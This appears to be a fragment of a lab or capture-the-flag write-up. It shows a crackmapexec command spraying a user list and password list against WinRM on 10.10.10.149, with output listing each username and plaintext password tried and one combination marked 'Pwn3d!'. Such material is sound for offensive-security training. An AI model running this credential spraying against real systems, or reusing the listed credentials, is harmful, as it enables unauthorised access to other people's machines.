 # crackmapexec winrm 10.10.10.149 -u user.txt -p pass.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:Non
e)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\admin:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\admin:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\support:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\support:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Chase:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [+] None\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)